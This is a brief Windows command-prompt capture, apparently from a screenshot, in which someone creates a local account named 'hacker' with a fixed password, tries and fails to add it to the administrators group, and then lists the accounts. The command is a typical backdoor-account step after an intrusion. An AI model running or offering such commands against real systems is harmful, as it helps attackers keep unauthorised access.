 C:\Windows\system32>net user hacker Passwd123++ /add && net localgroup administrators hacker /add
net user hacker Passwd123++ /add && net localgroup administrators hacker /add
The command completed successfully.
System error 5 has occurred.
Access is denied.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    hacker
The command completed with one or more errors.
C:\Windows\system32>